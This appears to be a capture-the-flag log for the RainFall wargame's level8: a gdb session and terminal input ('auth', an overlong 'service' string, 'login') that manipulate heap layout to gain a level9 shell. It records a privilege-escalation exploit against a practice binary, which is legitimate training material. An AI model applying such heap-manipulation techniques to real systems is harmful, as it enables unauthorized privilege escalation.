 Breakpoint 1 at 0x8048564
(gdb) run < /tmp/input
Starting program: /home/user/level8/level8 < /tmp/input
Breakpoint 1, 0x08048564 in main ()
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) n
Program not restarted.
(gdb) layout asm
level8@RainFall:~$ ./level8
(nil), (nil)
auth
(nil), (nil)
^C
level8@RainFall:~$ ./level8
(nil), (nil)
auth
0x804a008, (nil)
service aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
0x804a008, 0x804a018
login
$ whoami
level9
$